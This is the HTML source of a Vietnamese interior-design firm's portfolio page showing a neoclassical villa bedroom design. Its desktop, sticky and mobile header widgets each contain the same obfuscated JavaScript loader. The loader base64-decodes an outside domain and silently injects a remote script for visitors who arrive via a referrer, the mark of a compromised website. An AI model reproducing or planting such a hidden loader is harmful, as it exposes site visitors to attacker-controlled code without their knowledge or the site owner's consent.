<link rel="apple-touch-icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.gia-san-pham .mkdf-pt-price{
	font-size: 36px !important; font-weight: 500 !important; 
}
.gia-san-pham .mkdf-pt-value{
	display: none;
}
.bloglist-none-button .mkdf-bli-excerpt{
	display: none;
}
.mkdf-blog-list-holder.mkdf-bl-standard .mkdf-bl-item .mkdf-bli-content-main .mkdf-bli-content{
	padding-bottom: 30px;
}
@media only screen and (max-width: 480px){
.mkdf-container-inner, .mkdf-elementor-row-grid-section>.elementor-container, .mkdf-grid, .mkdf-row-grid-section {
    width: 340px;
}}
.mkdf-btn.mkdf-btn-simple {display:none;}
.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-svg-path {display:none;}
.mkdf-iwt.mkdf-iwt-icon-left .mkdf-iwt-content {text-align:justify;}
.mkdf-section-title-holder .mkdf-st-text {text-align:justify;}
.mkdf-page-footer .widget.widget_archive a, .mkdf-page-footer .widget.widget_categories a, .mkdf-page-footer .widget.widget_text a {font-style: normal; font-size: 15px; font-family: roboto,serif; font-weight: 500;}
.mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner {
	padding-top: 0px;}
.mkdf-owl-slider .owl-dots {margin: 25px 0 0}
.mkdf-progress-bar .mkdf-pb-title-holder .mkdf-pb-title {font-weight:400; font-style: italic}
.mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner, .mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner { padding-bottom: 0}
.mkdf-portfolio-tabs-slider .mkdf-pts-menu {margin: 0 0 38px}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
</head>
<body class="wp-singular portfolio-item-template-default single single-portfolio-item postid-10533 wp-theme-dor theme-dor dor-core-2.0.1 woocommerce-no-js dor-ver-2.1 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-follow-portfolio-info mkdf-sticky-header-on-scroll-down-up mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-woocommerce-columns-3 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
        <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            
<header class="mkdf-page-header">
		
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-main-menu-1" class="clearfix"><li id="nav-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nội Thất</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Căn Hộ</span></span></a></li>
	<li id="nav-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nhà Phố</span></span></a></li>
	<li id="nav-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Biệt Thự</span></span></a></li>
	<li id="nav-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Bếp</span></span></a></li>
	<li id="nav-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Ngủ</span></span></a></li>
	<li id="nav-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Khách</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span class="item_outer"><span class="item_text">Thi Công Nội Thất</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thi Công Căn Hộ</span></span></a></li>
	<li id="nav-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thi Công Nhà Phố</span></span></a></li>
	<li id="nav-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thi Công Biệt Thự</span></span></a></li>
	<li id="nav-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Bếp</span></span></a></li>
	<li id="nav-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Ngủ</span></span></a></li>
	<li id="nav-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Khách</span></span></a></li>
</ul></div></div>
</li>
</ul>	</nav>

												<div id="custom_html-120" class="widget_text widget widget_custom_html mkdf-header-widget-area-one"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="mkdf-sticky-header">
        <div class="mkdf-sticky-holder mkdf-menu-right">
                <div class="mkdf-grid">
                        <div class="mkdf-vertical-align-containers">
                <div class="mkdf-position-left"><!--
                 --><div class="mkdf-position-left-inner">
                        
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="light logo"/>		</a>
	</div>

                                            </div>
                </div>
                                <div class="mkdf-position-right"><!--
                 --><div class="mkdf-position-right-inner">
                                                    
<nav class="mkdf-main-menu mkdf-drop-down mkdf-sticky-nav">
    <ul id="menu-main-menu-2" class="clearfix"><li id="sticky-nav-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nội Thất</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Căn Hộ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nhà Phố</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Biệt Thự</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Bếp</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Ngủ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Khách</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span class="item_outer"><span class="item_text">Thi Công Nội Thất</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thi Công Căn Hộ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thi Công Nhà Phố</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thi Công Biệt Thự</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Bếp</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Ngủ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Khách</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

                                                <div id="custom_html-127" class="widget_text widget widget_custom_html mkdf-sticky-right"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </div>
                </div>
            </div>
                    </div>
            </div>
	</div>

	
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
						<div class="mkdf-position-left"><!--
						 --><div class="mkdf-position-left-inner">
								
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px">
		<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="Mobile Logo"/>
	</a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right"><!--
						 --><div class="mkdf-position-right-inner">
								<div id="custom_html-126" class="widget_text widget widget_custom_html mkdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>																	<div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined">
										<a href="javascript:void(0)">
																						<span class="mkdf-mobile-menu-icon">
												<span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span><span class="mkdf-hm-line mkdf-line-3"></span></span>											</span>
										</a>
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	<nav class="mkdf-mobile-nav" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-main-menu-3" class=""><li id="mobile-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span>Thiết Kế Nội Thất</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow ion-ios-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span>Thiết Kế Căn Hộ</span></a></li>
	<li id="mobile-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span>Thiết Kế Nhà Phố</span></a></li>
	<li id="mobile-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span>Thiết Kế Biệt Thự</span></a></li>
	<li id="mobile-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span>Thiết Kế Phòng Bếp</span></a></li>
	<li id="mobile-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span>Thiết Kế Phòng Ngủ</span></a></li>
	<li id="mobile-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span>Thiết Kế Phòng Khách</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span>Thi Công Nội Thất</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow ion-ios-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span>Thi Công Căn Hộ</span></a></li>
	<li id="mobile-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span>Thi Công Nhà Phố</span></a></li>
	<li id="mobile-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span>Thi Công Biệt Thự</span></a></li>
	<li id="mobile-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span>Thi Công Phòng Bếp</span></a></li>
	<li id="mobile-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span>Thi Công Phòng Ngủ</span></a></li>
	<li id="mobile-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span>Thi Công Phòng Khách</span></a></li>
</ul>
</li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="11px" height="18px" viewBox="0 0 11 18" enable-background="new 0 0 11 18" xml:space="preserve">
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.515" y1="1.379" x2="5.515" y2="17.155"/>
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.285" y1="0.844" x2="9.764" y2="5.324"/>
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.715" y1="0.854" x2="1.236" y2="5.333"/>
				</svg>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-standard-type mkdf-title-va-header-bottom mkdf-preload-background mkdf-has-bg-image mkdf-bg-parallax" style="height: 250px;background-image:url(https://dor.qodeinteractive.com/wp-content/uploads/2019/03/titlearea-img-2.jpg);" data-height="250">
			<div class="mkdf-title-image">
			<img itemprop="image" src="https://dor.qodeinteractive.com/wp-content/uploads/2019/03/titlearea-img-2.jpg" alt="Image Alt" />
		</div>
		<div class="mkdf-title-wrapper" style="height: 250px">
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
									<h1 class="mkdf-page-title entry-title" >Phòng Ngủ Biệt Thự Neo Classical 1</h1>
											</div>
	    </div>
	</div>
</div>

<div class="mkdf-container">
    <div class="mkdf-container-inner clearfix">
                    <div class="mkdf-portfolio-single-holder mkdf-ps-small-images-layout">
                <div class="mkdf-grid-row">
	<div class="mkdf-grid-col-8">
        <div class="mkdf-ps-image-holder">
            <div class="mkdf-ps-image-inner">
                                                            <div class="mkdf-ps-image">
                            	<a itemprop="image" title="thiet-ke-noi-that-shousing" data-rel="prettyPhoto[single_pretty_photo]" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-biet-thu-tan-co-dien-1.jpeg">
	<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-biet-thu-tan-co-dien-1.jpeg" alt="thiet-ke-noi-that-shousing"/>
	</a>
                        </div>
                                            <div class="mkdf-ps-image">
                            	<a itemprop="image" title="thiet-ke-noi-that-shousing" data-rel="prettyPhoto[single_pretty_photo]" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-biet-thu-tan-co-dien-4.jpeg">
	<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-biet-thu-tan-co-dien-4.jpeg" alt="thiet-ke-noi-that-shousing"/>
	</a>
                        </div>
                                            <div class="mkdf-ps-image">
                            	<a itemprop="image" title="thiet-ke-noi-that-shousing" data-rel="prettyPhoto[single_pretty_photo]" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-biet-thu-tan-co-dien-3.jpeg">
	<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-biet-thu-tan-co-dien-3.jpeg" alt="thiet-ke-noi-that-shousing"/>
	</a>
                        </div>
                                            <div class="mkdf-ps-image">
                            	<a itemprop="image" title="thiet-ke-noi-that-shousing" data-rel="prettyPhoto[single_pretty_photo]" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-biet-thu-tan-co-dien-2.jpeg">
	<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-biet-thu-tan-co-dien-2.jpeg" alt="thiet-ke-noi-that-shousing"/>
	</a>
                        </div>
                                                </div>
        </div>
    </div>
	<div class="mkdf-grid-col-4">
        <div class="mkdf-ps-info-holder mkdf-ps-info-sticky-holder">
            <div class="mkdf-ps-info-item mkdf-ps-content-item">
    <p style="text-align: justify;">Thiết kế nội thất phòng ngủ với tông màu nude thanh lịch kết hợp với tông màu nâu đất trầm, tạo nên một tổng thể sinh động nhưng lại vô cùng hài hòa và nhã nhặn. Các hoa văn trang trí được sử dụng bên trong được giảm bớt độ cầu kỳ để phù hợp hơn với thời đại và gu thẩm mỹ của gia chủ. Tuy nhiên, chúng vẫn đảm bảo tạo ra được vẻ đẹp mang đậm giá trị &#8220;thượng lưu&#8221; của Tân Cổ Điển và đáp ứng được các tiêu chí về tính đối xứng trong không gian. Bên cạnh tính thẩm mỹ cao, mẫu thiết kế này cũng cung cấp đầy đủ các tiện ích sử dụng, gồm có: khu vực nghỉ ngơi, giải trí, tủ quần áo, bàn trang điểm,&#8230;</p>
</div>            <div class="mkdf-ps-info-item mkdf-ps-categories">
	        <h5 class="mkdf-ps-info-title">Category</h5>                            <a itemprop="url" class="mkdf-ps-info-category" href="https://thietkenoithat247.net/portfolio-category/thiet-ke-phong-ngu/">Thiết Kế Phòng Ngủ Đẹp</a>
                    </div>
        <div class="mkdf-ps-info-item mkdf-ps-date">
	    <h5 class="mkdf-ps-info-title">Date</h5>        <p itemprop="dateCreated" class="mkdf-ps-info-date entry-date updated">17/02/2023</p>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
    </div>
        </div>
    </div>
</div>            </div>
            </div>
</div></div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left mkdf-grid-huge-gutter">
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-7" class="widget mkdf-footer-column-1 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">LIÊN HỆ</h4></div>			<div class="textwidget"><p><strong>Thiết kế nội thất 247 trực thuộc</strong></p>
<p><strong>Công Ty Tnhh Kiến Trúc &amp; Nội Thất S-housing</strong></p>
</div>
		</div><div id="text-5" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/position-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">02 Đường 37, Kdc Vạn Phúc, Thủ Đức, Tp.HCM</span>
							</p>
					</div>
</div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/Call-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">028 399 55 365 - 090 167 0099</span>
							</p>
					</div>
